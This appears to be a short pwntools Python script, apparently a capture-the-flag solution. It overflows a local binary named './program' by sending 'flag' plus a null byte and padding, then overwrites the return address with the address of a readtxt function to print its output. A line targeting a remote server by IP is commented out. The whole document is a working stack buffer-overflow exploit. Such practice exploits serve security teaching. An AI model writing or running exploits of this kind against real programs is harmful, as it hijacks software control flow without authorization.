 1 #!/usr/bin/python3
2 from pwn import *
3
4 # to attack the remote server
5 #r = remote('10.227.243.188', 0000)
6 # to run locally
7 r = process('./program')
8 readtxt_addr = 0x80497a5
9
10 payload = b"flag\x00" + b"A" * (31 - len("flag")) + p32(readtxt_addr)
11 r.recvuntil(b"flag:\n")
12 r.sendline(payload)
13
14 buf = r.recv().decode()
15 print(buf)
16